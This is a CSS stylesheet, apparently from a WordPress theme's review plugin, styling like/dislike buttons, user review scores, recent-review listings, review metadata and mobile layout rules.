.penci-ur-like-dislike .penci-ur-like {
	background: #3f51b5;
	color: #fff;
	margin-right: 10px; }

.penci-ur-like-dislike .penci-review-judge-mess {
	font-size: 12px;
	margin-top: 5px; }

.penci-ur-like-dislike .penci-ur-dislike {
	background: #f44133;
	color: #fff; }

.penci-ur-like-dislike a {
	line-height: 24px;
	padding: 0 12px;
	transition: all 0.3s;
	display: inline-block;
	border-radius: 2px; }

.penci-ur-like-dislike a:hover {
	opacity: 0.8; }

.penci-u-review-sharing .penci-ur-social {
	font-size: 14px;
	color: #313131;
	margin-right: 10px;
	line-height: 24px; }
.penci-u-review-sharing .penci-ur-social:hover {
	color: #3f51b5; }

.penci-userreview-numeric-score {
	margin-top: 10px; }
.penci-userreview-numeric-score span {
	display: inline-block;
	font-size: 28px;
	line-height: 1em; }
.penci-userreview-numeric-score i {
	display: inline-block;
	font-size: 16px;
	line-height: 1em;
	font-style: normal; }

/** shortcode **/
.penci-recent-rv {
	margin-bottom: 20px;
	padding-bottom: 15px;
	border-bottom: 1px solid #ececec; }
.penci-recent-rv:last-child {
	margin-bottom: 0;
	border-bottom: 0; }

.penci-recent-rv-header:before, .penci-recent-rv-header:after {
	content: '';
	clear: both;
	display: table; }

.penci-recent-rv-score.penci-review-score {
	float: left;
	top: 5px; }

.penci-recent-rv-score.penci-review-score .jq-ry-container {
	padding-left: 0; }

.penci-recent-rv-author h5 {
	font-size: 18px;
	margin: -3px 0 3px;
	font-weight: 600;
	color: #111111;
	display: inline-block;
	vertical-align: top; }

.penci-recent-rv-img {
	float: left;
	width: 80px;
	margin-right: 20px; }

.penci-recent-rv-title,
.penci-recent-rv-excrept {
	clear: both; }

.penci-recent-rv-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.3;
	margin-top: 10px;
	margin-bottom: 0; }

.penci-recent-rv-excrept {
	font-size: 14px;
	line-height: 1.71;
	margin-bottom: 3px;
	margin-top: 8px; }

.penci-review-metas {
	overflow: hidden; }

.penci-review-metas .penci-review-meta {
	width: 50%;
	float: left;
	line-height: 1.4;
	margin-top: 5px; }
.penci-review-metas .penci-review-meta:nth-child(2n+1) {
	clear: both; }
.penci-review-metas .penci-review-meta strong {
	font-weight: bold;
	color: #111; }

.penci-review-metas a.penci-review-btnbuy.button {
	clear: both;
	float: left;
	margin-top: 10px;
	line-height: 28px;
	font-size: 13px;
	font-weight: 500; }
.penci-review-metas a.penci-review-btnbuy.button:hover {
	text-decoration: none; }

.penci-review-schemas .penci-review-schema {
	line-height: 1.4;
	margin-top: 5px; }
.penci-review-schemas .penci-review-schema strong {
	font-weight: bold;
	color: #111; }

.penci-review-metas .penci-review-meta i {
	margin-right: 5px;
	color: #111111; }

.penci-userreview-metas {
	margin-top: 5px; }
.penci-userreview-metas span {
	margin-right: 10px;
	font-size: 13px; }
.penci-userreview-metas span:last-child {
	margin-right: 0; }
.penci-userreview-metas span strong {
	font-weight: bold; }
.penci-userreview-metas span i {
	margin-right: 5px; }
.penci-userreview-metas span i.fa-star {
	color: #FFCA00; }
.penci-userreview-metas span i.dashicons-awards {
	color: #e65a29;
	font-size: 16px;
	transform: translateY(3px);
	-webkit-transform: translateY(3px);
	height: auto; }
.penci-userreview-metas span i.fa-thumbs-o-up {
	color: #3f51b5; }

@media (min-width: 768px) {
	.penci-review-point > .penci-review-row {
		display: flex; }
	.penci-review-average {
		display: flex;
		align-items: center;
		justify-content: center; } }

@media only screen and (max-width: 767px) {
	.penci-scores-rateYo li {
		width: 100%;
		margin-right: 0;
		margin-left: 0; }
	.penci-review-stuff, .penci-review-average,
	.penci-review-stuff .penci-review-good {
		width: 100%; }
	.penci-review-score-total,
	.penci-review-stuff .penci-review-bad {
		margin-top: 20px; }
	.penci-review-container.penci-review-count h4 {
		font-size: 20px; }
	.penci-review-thumb {
		display: none; }
	.penci-review-metas .penci-review-meta {
		width: 100%; } }


